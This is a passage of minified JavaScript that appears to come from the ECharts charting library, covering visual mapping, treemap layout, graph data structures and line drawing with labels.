e||(t=this._normalizeData(t)),Ox.call(this,t)}:function(e,i,n){var a=!!n;return i||(e=this._normalizeData(e)),n=Fe(e,t.parsedVisual,n),a?n:Ye(n,"rgba")},this)},_doMap:{linear:function(t){return Ye(Fe(t,this.option.parsedVisual),"rgba")},category:Ox,piecewise:function(t,e){var i=Bx.call(this,e);return null==i&&(i=Ye(Fe(t,this.option.parsedVisual),"rgba")),i},fixed:Nx}},colorHue:Ex((function(t,e){return $e(t,e)})),colorSaturation:Ex((function(t,e){return $e(t,null,e)})),colorLightness:Ex((function(t,e){return $e(t,null,null,e)})),colorAlpha:Ex((function(t,e){return Xe(t,e)})),opacity:{applyVisual:zx("opacity"),_doMap:Rx([0,1])},liftZ:{applyVisual:zx("liftZ"),_doMap:{linear:Nx,category:Nx,piecewise:Nx,fixed:Nx}},symbol:{applyVisual:function(t,e,i){var n=this.mapValueToVisual(t);if(N(n))i("symbol",n);else if(Ax(n))for(var a in n)n.hasOwnProperty(a)&&i(a,n[a])},_doMap:{linear:Px,category:Ox,piecewise:function(t,e){var i=Bx.call(this,e);return null==i&&(i=Px.call(this,t)),i},fixed:Nx}},symbolSize:{applyVisual:zx("symbolSize"),_doMap:Rx([0,1])}};function kx(t,e){var i=t.visual,n=[];R(i)?Cx(i,(function(t){n.push(t)})):null!=i&&n.push(i),e||1!==n.length||{color:1,symbol:1}.hasOwnProperty(t.type)||(n[1]=n[0]),Vx(t,n)}function Ex(t){return{applyVisual:function(e,i,n){e=this.mapValueToVisual(e),n("color",t(i("color"),e))},_doMap:Rx([0,1])}}function Px(t){var e=this.option.visual;return e[Math.round(pl(t,[0,1],[0,e.length-1],!0))]||{}}function zx(t){return function(e,i,n){n(t,this.mapValueToVisual(e))}}function Ox(t){var e=this.option.visual;return e[this.option.loop&&-1!==t?t%e.length:t]}function Nx(){return this.option.visual[0]}function Rx(t){return{linear:function(e){return pl(e,t,this.option.visual,!0)},category:Ox,piecewise:function(e,i){var n=Bx.call(this,i);return null==n&&(n=pl(e,t,this.option.visual,!0)),n},fixed:Nx}}function Bx(t){var e=this.option,i=e.pieceList;if(e.hasSpecialVisual){var n=i[Dx.findPieceIndex(t,i)];if(n&&n.visual)return n.visual[this.type]}}function Vx(t,e){return t.visual=e,"color"===t.type&&(t.parsedVisual=A(e,(function(t){return Be(t)}))),e}var Gx={linear:function(t){return pl(t,this.option.dataExtent,[0,1],!0)},piecewise:function(t){var e=this.option.pieceList,i=Dx.findPieceIndex(t,e,!0);if(null!=i)return pl(i,[0,e.length-1],[0,1],!0)},category:function(t){var e=this.option.categories?this.option.categoryMap[t]:t;return null==e?-1:e},fixed:et};function Hx(t,e,i){return t?e<=i:e<i}Dx.listVisualTypes=function(){var t=[];return C(Lx,(function(e,i){t.push(i)})),t},Dx.addVisualHandler=function(t,e){Lx[t]=e},Dx.isValidType=function(t){return Lx.hasOwnProperty(t)},Dx.eachVisual=function(t,e,i){R(t)?C(t,e,i):e.call(i,t)},Dx.mapVisual=function(t,e,i){var n,a=z(t)?[]:R(t)?{}:(n=!0,null);return Dx.eachVisual(t,(function(t,r){var o=e.call(i,t,r);n?a=o:a[r]=o})),a},Dx.retrieveVisuals=function(t){var e,i={};return t&&Cx(Lx,(function(n,a){t.hasOwnProperty(a)&&(i[a]=t[a],e=!0)})),e?i:null},Dx.prepareVisualTypes=function(t){if(Ax(t)){var e=[];Cx(t,(function(t,i){e.push(i)})),t=e}else{if(!z(t))return[];t=t.slice()}return t.sort((function(t,e){return"color"===e&&"color"!==t&&0===t.indexOf("color")?1:-1})),t},Dx.dependsOn=function(t,e){return"color"===e?!(!t||0!==t.indexOf(e)):t===e},Dx.findPieceIndex=function(t,e,i){for(var n,a=1/0,r=0,o=e.length;r<o;r++){var s=e[r].value;if(null!=s){if(s===t||"string"==typeof s&&s===t+"")return r;i&&d(s,r)}}for(r=0,o=e.length;r<o;r++){var l=e[r],h=l.interval,u=l.close;if(h){if(h[0]===-1/0){if(Hx(u[1],t,h[1]))return r}else if(h[1]===1/0){if(Hx(u[0],h[0],t))return r}else if(Hx(u[0],h[0],t)&&Hx(u[1],t,h[1]))return r;i&&d(h[0],r),i&&d(h[1],r)}}if(i)return t===1/0?e.length-1:t===-1/0?0:n;function d(e,i){var r=Math.abs(e-t);r<a&&(a=r,n=i)}};var Fx=z,Wx={seriesType:"treemap",reset:function(t,e,i,n){var a=t.getData().tree.root;a.isRemoved()||function t(e,i,n,a){var r=e.getModel(),o=e.getLayout();if(o&&!o.invisible&&o.isInView){var s,l,h=e.getModel("itemStyle"),u=function(t,e,i){var n=x({},e),a=i.designatedVisualItemStyle;return C(["color","colorAlpha","colorSaturation"],(function(i){a[i]=e[i];var r=t.get(i);(a[i]=null)!=r&&(n[i]=r)})),n}(h,i,a),d=h.get("borderColor"),c=h.get("borderColorSaturation");null!=c&&(d=null!=(l=s=$x(u))?$e(l,null,null,c):null),e.setVisual("borderColor",d);var p=e.viewChildren;if(p&&p.length){var f=function(t,e,i,n,a,r){if(r&&r.length){var o=Yx(e,"color")||null!=a.color&&"none"!==a.color&&(Yx(e,"colorAlpha")||Yx(e,"colorSaturation"));if(o){var s=e.get("visualMin"),l=e.get("visualMax"),h=i.dataExtent.slice();null!=s&&s<h[0]&&(h[0]=s),null!=l&&l>h[1]&&(h[1]=l);var u=e.get("colorMappingBy"),d={type:o.name,dataExtent:h,visual:o.range};"color"!==d.type||"index"!==u&&"id"!==u?d.mappingMethod="linear":(d.mappingMethod="category",d.loop=!0);var c=new Dx(d);return c.__drColorMappingBy=u,c}}}(0,r,o,0,u,p);C(p,(function(e,i){if(e.depth>=n.length||e===n[e.depth]){var o=function(t,e,i,n,a,r){var o=x({},e);if(a){var s=a.type,l="color"===s&&a.__drColorMappingBy,h="index"===l?n:"id"===l?r.mapIdToIndex(i.getId()):i.getValue(t.get("visualDimension"));o[s]=a.mapValueToVisual(h)}return o}(r,u,e,i,f,a);t(e,o,n,a)}}))}else s=$x(u),e.setVisual("color",s)}}(a,{},t.getViewRoot().getAncestors(),t)}};function $x(t){var e=Xx(t,"color");if(e){var i=Xx(t,"colorAlpha"),n=Xx(t,"colorSaturation");return n&&(e=$e(e,null,null,n)),i&&(e=Xe(e,i)),e}}function Xx(t,e){var i=t[e];if(null!=i&&"none"!==i)return i}function Yx(t,e){var i=t.get(e);return Fx(i)&&i.length?{name:e,range:i}:null}var Zx=Math.max,Ux=Math.min,jx=F,qx=C,Kx=["itemStyle","borderWidth"],Jx=["itemStyle","gapWidth"],Qx=["upperLabel","show"],t_=["upperLabel","height"],e_={seriesType:"treemap",reset:function(t,e,i,n){var a=i.getWidth(),r=i.getHeight(),o=t.option,s=th(t.getBoxLayoutParams(),{width:i.getWidth(),height:i.getHeight()}),l=o.size||[],h=fl(jx(s.width,l[0]),a),u=fl(jx(s.height,l[1]),r),d=n&&n.type,c=ox(n,["treemapZoomToNode","treemapRootToNode"],t),p="treemapRender"===d||"treemapMove"===d?n.rootRect:null,f=t.getViewRoot(),g=sx(f);if("treemapMove"!==d){var m="treemapZoomToNode"===d?function(t,e,i,n,a){var r,o=(e||{}).node,s=[n,a];if(!o||o===i)return s;for(var l=n*a,h=l*t.option.zoomToNodeRatio;r=o.parentNode;){for(var u=0,d=r.children,c=0,p=d.length;c<p;c++)u+=d[c].getValue();var f=o.getValue();if(0===f)return s;h*=u/f;var g=r.getModel(),m=g.get(Kx);h+=4*m*m+(3*m+Math.max(m,r_(g)))*Math.pow(h,.5),bl<h&&(h=bl),o=r}h<l&&(h=l);var v=Math.pow(h/l,.5);return[n*v,a*v]}(t,c,f,h,u):p?[p.width,p.height]:[h,u],v=o.sort;v&&"asc"!==v&&"desc"!==v&&(v="desc");var y={squareRatio:o.squareRatio,sort:v,leafDepth:o.leafDepth};f.hostTree.clearLayouts();var _={x:0,y:0,width:m[0],height:m[1],area:m[0]*m[1]};f.setLayout(_),function t(e,i,n,a){var r,o;if(!e.isRemoved()){var s=e.getLayout();r=s.width,o=s.height;var l=(f=e.getModel()).get(Kx),h=f.get(Jx)/2,u=r_(f),d=Math.max(l,u),c=l-h,p=d-h,f=e.getModel();e.setLayout({borderWidth:l,upperHeight:d,upperLabelHeight:u},!0);var g=(r=Zx(r-2*c,0))*(o=Zx(o-c-p,0)),m=i_(e,f,g,i,n,a);if(m.length){var v={x:c,y:p,width:r,height:o},y=Ux(r,o),x=1/0,_=[];_.area=0;for(var b=0,w=m.length;b<w;){var S=m[b];_.push(S),_.area+=S.getLayout().area;var M=n_(_,y,i.squareRatio);x=M<=x?(b++,M):(_.area-=_.pop().getLayout().area,a_(_,y,v,h,!1),y=Ux(v.width,v.height),_.length=_.area=0,1/0)}if(_.length&&a_(_,y,v,h,!0),!n){var T=f.get("childrenVisibleMin");null!=T&&g<T&&(n=!0)}for(b=0,w=m.length;b<w;b++)t(m[b],i,n,a+1)}}}(f,y,!1,0),_=f.getLayout(),qx(g,(function(t,e){var i=(g[e+1]||f).getValue();t.setLayout(x({dataExtent:[i,i],borderWidth:0,upperHeight:0},_))}))}var b=t.getData().tree.root;b.setLayout(function(t,e,i){if(e)return{x:e.x,y:e.y};var n={x:0,y:0};if(!i)return n;var a=i.node,r=a.getLayout();if(!r)return n;for(var o=[r.width/2,r.height/2],s=a;s;){var l=s.getLayout();o[0]+=l.x,o[1]+=l.y,s=s.parentNode}return{x:t.width/2-o[0],y:t.height/2-o[1]}}(s,p,c),!0),t.setLayoutInfo(s),function t(e,i,n,a,r){var o=e.getLayout(),s=n[r],l=s&&s===e;if(!(s&&!l||r===n.length&&e!==a)){e.setLayout({isInView:!0,invisible:!l&&!i.intersect(o),isAboveViewRoot:l},!0);var h=new bi(i.x-o.x,i.y-o.y,i.width,i.height);qx(e.viewChildren||[],(function(e){t(e,h,n,a,r+1)}))}}(b,new bi(-s.x,-s.y,a,r),g,f,0)}};function i_(t,e,i,n,a,r){var o=t.children||[],s=n.sort;"asc"!==s&&"desc"!==s&&(s=null);var l=null!=n.leafDepth&&n.leafDepth<=r;if(a&&!l)return t.viewChildren=[];!function(t,e){e&&t.sort((function(t,i){var n="asc"===e?t.getValue()-i.getValue():i.getValue()-t.getValue();return 0==n?"asc"===e?t.dataIndex-i.dataIndex:i.dataIndex-t.dataIndex:n}))}(o=L(o,(function(t){return!t.isRemoved()})),s);var h=function(t,e,i){for(var n=0,a=0,r=e.length;a<r;a++)n+=e[a].getValue();var o=t.get("visualDimension");if(e&&e.length)if("value"===o&&i)s=[e[e.length-1].getValue(),e[0].getValue()],"asc"===i&&s.reverse();else{var s=[1/0,-1/0];qx(e,(function(t){var e=t.getValue(o);e<s[0]&&(s[0]=e),e>s[1]&&(s[1]=e)}))}else s=[NaN,NaN];return{sum:n,dataExtent:s}}(e,o,s);if(0===h.sum)return t.viewChildren=[];if(h.sum=function(t,e,i,n,a){if(!n)return i;for(var r=t.get("visibleMin"),o=a.length,s=o,l=o-1;0<=l;l--){var h=a["asc"===n?o-l-1:l].getValue();h/i*e<r&&(s=l,i-=h)}return a.splice("asc"===n?0:s,o-s),i}(e,i,h.sum,s,o),0===h.sum)return t.viewChildren=[];for(var u=0,d=o.length;u<d;u++){var c=o[u].getValue()/h.sum*i;o[u].setLayout({area:c})}return l&&(o.length&&t.setLayout({isLeafRoot:!0},!0),o.length=0),t.viewChildren=o,t.setLayout({dataExtent:h.dataExtent},!0),o}function n_(t,e,i){for(var n,a=0,r=1/0,o=0,s=t.length;o<s;o++)(n=t[o].getLayout().area)&&(n<r&&(r=n),a<n&&(a=n));var l=t.area*t.area,h=e*e*i;return l?Zx(h*a/l,l/(h*r)):1/0}function a_(t,e,i,n,a){var r=e===i.width?0:1,o=1-r,s=["x","y"],l=["width","height"],h=i[s[r]],u=e?t.area/e:0;(a||u>i[l[o]])&&(u=i[l[o]]);for(var d=0,c=t.length;d<c;d++){var p=t[d],f={},g=u?p.getLayout().area/u:0,m=f[l[o]]=Zx(u-2*n,0),v=i[s[r]]+i[l[r]]-h,y=d===c-1||v<g?v:g,x=f[l[r]]=Zx(y-2*n,0);f[s[o]]=i[s[o]]+Ux(n,m/2),f[s[r]]=h+Ux(n,x/2),h+=y,p.setLayout(f,!0)}i[s[o]]+=u,i[l[o]]-=u}function r_(t){return t.get(Qx)?t.get(t_):0}function o_(t){return"_EC_"+t}function s_(t){this._directed=t||!1,this.nodes=[],this.edges=[],this._nodesMap={},this._edgesMap={}}jc(Wx),Uc(e_);var l_=s_.prototype;function h_(t,e){this.id=null==t?"":t,this.inEdges=[],this.outEdges=[],this.edges=[],this.dataIndex=null==e?-1:e}function u_(t,e,i){this.node1=t,this.node2=e,this.dataIndex=null==i?-1:i}function d_(t,e){return{getValue:function(i){var n=this[t][e];return n.get(n.getDimension(i||"value"),this.dataIndex)},setVisual:function(i,n){0<=this.dataIndex&&this[t][e].setItemVisual(this.dataIndex,i,n)},getVisual:function(i,n){return this[t][e].getItemVisual(this.dataIndex,i,n)},setLayout:function(i,n){0<=this.dataIndex&&this[t][e].setItemLayout(this.dataIndex,i,n)},getLayout:function(){return this[t][e].getItemLayout(this.dataIndex)},getGraphicEl:function(){return this[t][e].getItemGraphicEl(this.dataIndex)},getRawIndex:function(){return this[t][e].getRawIndex(this.dataIndex)}}}function c_(t,e,i,n,a){for(var r=new s_(n),o=0;o<t.length;o++)r.addNode(F(t[o].id,t[o].name,o),o);var s=[],l=[],h=0;for(o=0;o<e.length;o++){var u=e[o],d=u.source,c=u.target;r.addEdge(d,c,h)&&(l.push(u),s.push(F(u.id,d+" > "+c)),h++)}var p,f=i.get("coordinateSystem");if("cartesian2d"===f||"polar"===f)p=Gp(t,i);else{var g=Rh.get(f),m=g&&"view"!==g.type&&g.dimensions||[];S(m,"value")<0&&m.concat(["value"]);var v=Pp(t,{coordDimensions:m});(p=new xp(v,i)).initData(t)}var y=new xp(["value"],i);return y.initData(l,s),a&&a(p,y),Ny({mainData:p,struct:r,structAttr:"graph",datas:{node:p,edge:y},datasAttr:{node:"data",edge:"edgeData"}}),r.update(),r}l_.type="graph",l_.isDirected=function(){return this._directed},l_.addNode=function(t,e){var i=this._nodesMap;if(!i[o_(t=null==t?""+e:""+t)]){var n=new h_(t,e);return(n.hostGraph=this).nodes.push(n),i[o_(t)]=n}},l_.getNodeByIndex=function(t){var e=this.data.getRawIndex(t);return this.nodes[e]},l_.getNodeById=function(t){return this._nodesMap[o_(t)]},l_.addEdge=function(t,e,i){var n=this._nodesMap,a=this._edgesMap;if("number"==typeof t&&(t=this.nodes[t]),"number"==typeof e&&(e=this.nodes[e]),h_.isInstance(t)||(t=n[o_(t)]),h_.isInstance(e)||(e=n[o_(e)]),t&&e){var r=t.id+"-"+e.id,o=new u_(t,e,i);return(o.hostGraph=this)._directed&&(t.outEdges.push(o),e.inEdges.push(o)),t.edges.push(o),t!==e&&e.edges.push(o),this.edges.push(o),a[r]=o}},l_.getEdgeByIndex=function(t){var e=this.edgeData.getRawIndex(t);return this.edges[e]},l_.getEdge=function(t,e){h_.isInstance(t)&&(t=t.id),h_.isInstance(e)&&(e=e.id);var i=this._edgesMap;return this._directed?i[t+"-"+e]:i[t+"-"+e]||i[e+"-"+t]},l_.eachNode=function(t,e){for(var i=this.nodes,n=i.length,a=0;a<n;a++)0<=i[a].dataIndex&&t.call(e,i[a],a)},l_.eachEdge=function(t,e){for(var i=this.edges,n=i.length,a=0;a<n;a++)0<=i[a].dataIndex&&0<=i[a].node1.dataIndex&&0<=i[a].node2.dataIndex&&t.call(e,i[a],a)},l_.breadthFirstTraverse=function(t,e,i,n){if(h_.isInstance(e)||(e=this._nodesMap[o_(e)]),e){for(var a="out"===i?"outEdges":"in"===i?"inEdges":"edges",r=0;r<this.nodes.length;r++)this.nodes[r].__visited=!1;if(!t.call(n,e,null))for(var o=[e];o.length;){var s=o.shift(),l=s[a];for(r=0;r<l.length;r++){var h=l[r],u=h.node1===s?h.node2:h.node1;if(!u.__visited){if(t.call(n,u,s))return;o.push(u),u.__visited=!0}}}}},l_.update=function(){for(var t=this.data,e=this.edgeData,i=this.nodes,n=this.edges,a=0,r=i.length;a<r;a++)i[a].dataIndex=-1;for(a=0,r=t.count();a<r;a++)i[t.getRawIndex(a)].dataIndex=a;for(e.filterSelf((function(t){var i=n[e.getRawIndex(t)];return 0<=i.node1.dataIndex&&0<=i.node2.dataIndex})),a=0,r=n.length;a<r;a++)n[a].dataIndex=-1;for(a=0,r=e.count();a<r;a++)n[e.getRawIndex(a)].dataIndex=a},l_.clone=function(){for(var t=new s_(this._directed),e=this.nodes,i=this.edges,n=0;n<e.length;n++)t.addNode(e[n].id,e[n].dataIndex);for(n=0;n<i.length;n++){var a=i[n];t.addEdge(a.node1.id,a.node2.id,a.dataIndex)}return t},h_.prototype={constructor:h_,degree:function(){return this.edges.length},inDegree:function(){return this.inEdges.length},outDegree:function(){return this.outEdges.length},getModel:function(t){if(!(this.dataIndex<0))return this.hostGraph.data.getItemModel(this.dataIndex).getModel(t)}},u_.prototype.getModel=function(t){if(!(this.dataIndex<0))return this.hostGraph.edgeData.getItemModel(this.dataIndex).getModel(t)},T(h_,d_("hostGraph","data")),T(u_,d_("hostGraph","edgeData")),s_.Node=h_,s_.Edge=u_,Xa(h_),Xa(u_);var p_=function(t){return t.get("autoCurveness")||null},f_=function(t,e){var i=p_(t),n=20,a=[];if("number"==typeof i)n=i;else if(z(i))return void(t.__curvenessList=i);n<e&&(n=e);var r=n%2?n+2:n+3;a=[];for(var o=0;o<r;o++)a.push((o%2?o+1:o)/10*(o%2?-1:1));t.__curvenessList=a},g_=function(t,e,i){var n=[t.id,t.dataIndex].join("."),a=[e.id,e.dataIndex].join(".");return[i.uid,n,a].join("--\x3e")},m_=function(t){var e=t.split("--\x3e");return[e[0],e[2],e[1]].join("--\x3e")},v_=function(t,e){var i=e.__edgeMap;return i[t]?i[t].length:0};function y_(t,e,i,n){var a=p_(e),r=z(a);if(!a)return null;var o=function(t,e){var i=g_(t.node1,t.node2,e);return e.__edgeMap[i]}(t,e);if(!o)return null;for(var s=-1,l=0;l<o.length;l++)if(o[l]===i){s=l;break}var h=function(t,e){return v_(g_(t.node1,t.node2,e),e)+v_(g_(t.node2,t.node1,e),e)}(t,e);f_(e,h),t.lineStyle=t.lineStyle||{};var u=g_(t.node1,t.node2,e),d=e.__curvenessList,c=r||h%2?0:1;if(o.isForward)return d[c+s];var p=m_(u),f=v_(p,e),g=d[s+f+c];return n?r?a&&0===a[0]?(f+c)%2?g:-g:((f%2?0:1)+c)%2?g:-g:(f+c)%2?g:-g:d[s+f+c]}var x_=tp({type:"series.graph",init:function(t){x_.superApply(this,"init",arguments);var e=this;function i(){return e._categoriesData}this.legendVisualProvider=new fv(i,i),this.fillDataTextStyle(t.edges||t.links),this._updateCategoriesData()},mergeOption:function(t){x_.superApply(this,"mergeOption",arguments),this.fillDataTextStyle(t.edges||t.links),this._updateCategoriesData()},mergeDefaultAndTheme:function(t){x_.superApply(this,"mergeDefaultAndTheme",arguments),Ia(t,["edgeLabel"],["show"])},getInitialData:function(t,e){var i=t.edges||t.links||[],n=t.data||t.nodes||[],a=this;if(n&&i){!function(t){p_(t)&&(t.__curvenessList=[],t.__edgeMap={},f_(t))}(this);var r=c_(n,i,this,!0,(function(t,i){t.wrapMethod("getItemModel",(function(t){var e=a._categoriesModels[t.getShallow("category")];return e&&(e.parentModel=t.parentModel,t.parentModel=e),t}));var n=a.getModel("edgeLabel"),r=new ll({label:n.option},n.parentModel,e),o=a.getModel("emphasis.edgeLabel"),s=new ll({emphasis:{label:o.option}},o.parentModel,e);function l(t){return(t=this.parsePath(t))&&"label"===t[0]?r:t&&"emphasis"===t[0]&&"label"===t[1]?s:this.parentModel}i.wrapMethod("getItemModel",(function(t){return t.customizeGetParent(l),t}))}));return C(r.edges,(function(t){!function(t,e,i,n){if(p_(i)){var a=g_(t,e,i),r=i.__edgeMap,o=r[m_(a)];r[a]&&!o?r[a].isForward=!0:o&&r[a]&&(o.isForward=!0,r[a].isForward=!1),r[a]=r[a]||[],r[a].push(n)}}(t.node1,t.node2,this,t.dataIndex)}),this),r.data}},getGraph:function(){return this.getData().graph},getEdgeData:function(){return this.getGraph().edgeData},getCategoriesData:function(){return this._categoriesData},formatTooltip:function(t,e,i){if("edge"!==i)return x_.superApply(this,"formatTooltip",arguments);var n=this.getData(),a=this.getDataParams(t,i),r=n.graph.getEdgeByIndex(t),o=n.getName(r.node1.dataIndex),s=n.getName(r.node2.dataIndex),l=[];return null!=o&&l.push(o),null!=s&&l.push(s),l=Rl(l.join(" > ")),a.value&&(l+=" : "+Rl(a.value)),l},_updateCategoriesData:function(){var t=A(this.option.categories||[],(function(t){return null!=t.value?t:x({value:0},t)})),e=new xp(["value"],this);e.initData(t),this._categoriesData=e,this._categoriesModels=e.mapArray((function(t){return e.getItemModel(t,!0)}))},setZoom:function(t){this.option.zoom=t},setCenter:function(t){this.option.center=t},isAnimationEnabled:function(){return x_.superCall(this,"isAnimationEnabled")&&!("force"===this.get("layout")&&this.get("force.layoutAnimation"))},defaultOption:{zlevel:0,z:2,coordinateSystem:"view",legendHoverLink:!0,hoverAnimation:!0,layout:null,focusNodeAdjacency:!1,circular:{rotateLabel:!1},force:{initLayout:null,repulsion:[0,50],gravity:.1,friction:.6,edgeLength:30,layoutAnimation:!0},left:"center",top:"center",symbol:"circle",symbolSize:10,edgeSymbol:["none","none"],edgeSymbolSize:10,edgeLabel:{position:"middle",distance:5},draggable:!1,roam:!1,center:null,zoom:1,nodeScaleRatio:.6,label:{show:!1,formatter:"{b}"},itemStyle:{},lineStyle:{color:"#aaa",width:1,opacity:.5},emphasis:{label:{show:!0}}}}),__=Wo.prototype,b_=Zo.prototype;function w_(t){return isNaN(+t.cpx1)||isNaN(+t.cpy1)}var S_=ls({type:"ec-line",style:{stroke:"#000",fill:null},shape:{x1:0,y1:0,x2:0,y2:0,percent:1,cpx1:null,cpy1:null},buildPath:function(t,e){this[w_(e)?"_buildPathLine":"_buildPathCurve"](t,e)},_buildPathLine:__.buildPath,_buildPathCurve:b_.buildPath,pointAt:function(t){return this[w_(this.shape)?"_pointAtLine":"_pointAtCurve"](t)},_pointAtLine:__.pointAt,_pointAtCurve:b_.pointAt,tangentAt:function(t){var e=this.shape,i=w_(e)?[e.x2-e.x1,e.y2-e.y1]:this._tangentAtCurve(t);return ft(i,i)},_tangentAtCurve:b_.tangentAt}),M_=["fromSymbol","toSymbol"];function T_(t){return"_"+t+"Type"}function I_(t,e,i){var n=e.getItemVisual(i,t);if(n&&"none"!==n){var a=e.getItemVisual(i,"color"),r=e.getItemVisual(i,t+"Size"),o=e.getItemVisual(i,t+"Rotate");z(r)||(r=[r,r]);var s=Yf(n,-r[0]/2,-r[1]/2,r[0],r[1],a);return s.__specifiedRotation=null==o||isNaN(o)?void 0:+o*Math.PI/180||0,s.name=t,s}}function C_(t,e){t.x1=e[0][0],t.y1=e[0][1],t.x2=e[1][0],t.y2=e[1][1],t.percent=1;var i=e[2];i?(t.cpx1=i[0],t.cpy1=i[1]):(t.cpx1=NaN,t.cpy1=NaN)}function A_(t,e,i){wi.call(this),this._createLine(t,e,i)}var D_=A_.prototype;function L_(t){this._ctor=t||A_,this.group=new wi}D_.beforeUpdate=function(){var t=this.childOfName("fromSymbol"),e=this.childOfName("toSymbol"),i=this.childOfName("label");if(t||e||!i.ignore){for(var n=1,a=this.parent;a;)a.scale&&(n/=a.scale[0]),a=a.parent;var r=this.childOfName("line");if(this.__dirty||r.__dirty){var o,s=r.shape.percent,l=r.pointAt(0),h=r.pointAt(s),u=ut([],h,l);if(ft(u,u),t){if(t.attr("position",l),null==(o=t.__specifiedRotation)){var d=r.tangentAt(0);t.attr("rotation",Math.PI/2-Math.atan2(d[1],d[0]))}else t.attr("rotation",o);t.attr("scale",[n*s,n*s])}if(e&&(e.attr("position",h),null==(o=e.__specifiedRotation)?(d=r.tangentAt(1),e.attr("rotation",-Math.PI/2-Math.atan2(d[1],d[0]))):e.attr("rotation",o),e.attr("scale",[n*s,n*s])),!i.ignore){var c,p,f,g;i.attr("position",h);var m=i.__labelDistance,v=m[0]*n,y=m[1]*n,x=s/2,_=[(d=r.tangentAt(x))[1],-d[0]],b=r.pointAt(x);0<_[1]&&(_[0]=-_[0],_[1]=-_[1]);var w,S=d[0]<0?-1:1;if("start"!==i.__position&&"end"!==i.__position){var M=-Math.atan2(d[1],d[0]);h[0]<l[0]&&(M=Math.PI+M),i.attr("rotation",M)}switch(i.__position){case"insideStartTop":case"insideMiddleTop":case"insideEndTop":case"middle":w=-y,f="bottom";break;case"insideStartBottom":case"insideMiddleBottom":case"insideEndBottom":w=y,f="top";break;default:w=0,f="middle"}switch(i.__position){case"end":c=[u[0]*v+h[0],u[1]*y+h[1]],p=.8<u[0]?"left":u[0]<-.8?"right":"center",f=.8<u[1]?"top":u[1]<-.8?"bottom":"middle";break;case"start":c=[-u[0]*v+l[0],-u[1]*y+l[1]],p=.8<u[0]?"right":u[0]<-.8?"left":"center",f=.8<u[1]?"bottom":u[1]<-.8?"top":"middle";break;case"insideStartTop":case"insideStart":case"insideStartBottom":c=[v*S+l[0],l[1]+w],p=d[0]<0?"right":"left",g=[-v*S,-w];break;case"insideMiddleTop":case"insideMiddle":case"insideMiddleBottom":case"middle":c=[b[0],b[1]+w],p="center",g=[0,-w];break;case"insideEndTop":case"insideEnd":case"insideEndBottom":c=[-v*S+h[0],h[1]+w],p=0<=d[0]?"right":"left",g=[v*S,-w]}i.attr({style:{textVerticalAlign:i.__verticalAlign||f,textAlign:i.__textAlign||p},position:c,scale:[n,n],origin:g})}}}},D_._createLine=function(t,e,i){var n=t.hostModel,a=function(t){var e=new S_({name:"line",subPixelOptimize:!0});return C_(e.shape,t),e}(t.getItemLayout(e));a.shape.percent=0,Xs(a,{shape:{percent:1}},n,e),this.add(a);var r=new Io({name:"label",lineLabelOriginalOpacity:1});this.add(r),C(M_,(function(i){var n=I_(i,t,e);this.add(n),this[T_(i)]=t.getItemVisual(e,i)}),this),this._updateCommonStl(t,e,i)},D_.updateData=function(t,e,i){var n=t.hostModel,a=this.childOfName("line"),r=t.getItemLayout(e),o={shape:{}};C_(o.shape,r),$s(a,o,n,e),C(M_,(function(i){var n=t.getItemVisual(e,i),a=T_(i);if(this[a]!==n){this.remove(this.childOfName(i));var r=I_(i,t,e);this.add(r)}this[a]=n}),this),this._updateCommonStl(t,e,i)},D_._updateCommonStl=function(t,e,i){var n=t.hostModel,a=this.childOfName("line"),r=i&&i.lineStyle,o=i&&i.hoverLineStyle,s=i&&i.labelModel,l=i&&i.hoverLabelModel;if(!i||t.hasItemOption){var h=t.getItemModel(e);r=h.getModel("lineStyle").getLineStyle(),o=h.getModel("emphasis.lineStyle").getLineStyle(),s=h.getModel("label"),l=h.getModel("emphasis.label")}var u=t.getItemVisual(e,"color"),d=$(t.getItemVisual(e,"opacity"),r.opacity,1);a.useStyle(_({strokeNoScale:!0,fill:"none",stroke:u,opacity:d},r)),a.hoverStyle=o,C(M_,(function(t){var e=this.childOfName(t);e&&(e.setColor(u),e.setStyle({opacity:d}))}),this);var c,p,f=s.getShallow("show"),g=l.getShallow("show"),m=this.childOfName("label");if((f||g)&&(c=u||"#000",null==(p=n.getFormattedLabel(e,"normal",t.dataType)))){var v=n.getRawValue(e);p=null==v?t.getName(e):isFinite(v)?gl(v):v}var y=f?p:null,x=g?W(n.getFormattedLabel(e,"emphasis",t.dataType),p):null,b=m.style;if(null!=y||null!=x){Ns(m.style,s,{text:y},{autoColor:c}),m.__textAlign=b.textAlign,m.__verticalAlign=b.textVerticalAlign,m.__position=s.get("position")||"middle";var w=s.get("distance");z(w)||(w=[w,w]),m.__labelDistance=w}m.hoverStyle=null!=x?{text:x,textFill:l.getTextColor(!0),fontStyle:l.getShallow("fontStyle"),fontWeight:l.getShallow("fontWeight"),fontSize:l.getShallow("fontSize"),fontFamily:l.getShallow("fontFamily")}:{text:null},m.ignore=!f&&!g,Ls(this)},D_.highlight=function(){this.trigger("emphasis")},D_.downplay=function(){this.trigger("normal")},D_.updateLayout=function(t,e){this.setLinePoints(t.getItemLayout(e))},D_.setLinePoints=function(t){var e=this.childOfName("line");C_(e.shape,t),e.dirty()},M(A_,wi);var k_=L_.prototype;function E_(t){var e=t.hostModel;return{lineStyle:e.getModel("lineStyle").getLineStyle(),hoverLineStyle:e.getModel("emphasis.lineStyle").getLineStyle(),labelModel:e.getModel("label"),hoverLabelModel:e.getModel("emphasis.label")}}function P_(t){return isNaN(t[0])||isNaN(t[1])}function z_(t){return!P_(t[0])&&!P_(t[1])}function O_(t){var e=t.coordinateSystem;if("view"!==e.type)return 1;var i=t.option.nodeScaleRatio,n=e.scale,a=n&&n[0]||1;return((e.getZoom()-1)*i+1)/a}function N_(t){var e=t.getVisual("symbolSize");return e instanceof Array&&(e=(e[0]+e[1])/2),+e}k_.isPersistent=function(){return!0},k_.updateData=function(t){var e=this,i=e.group,n=e._lineData;e._lineData=t,n||i.removeAll();var a=E_(t);t.diff(n).add((function(i){!function(t,e,i,n){if(z_(e.getItemLayout(i))){var a=new t._ctor(e,i,n);e.setItemGraphicEl(i,a),t.group.add(a)}}(e,t,i,a)})).update((function(i,r){!function(t,e,i,n,a,r){var o=e.getItemGraphicEl(n);if(!z_(i.getItemLayout(a)))return t.group.remove(o);o?o.updateData(i,a,r):o=new t._ctor(i,a,r),i.setItemGraphicEl(a,o),t.group.add(o)}(e,n,t,r,i,a)})).remove((function(t){i.remove(n.getItemGraphicEl(t))})).execute()},k_.updateLayout=function(){var 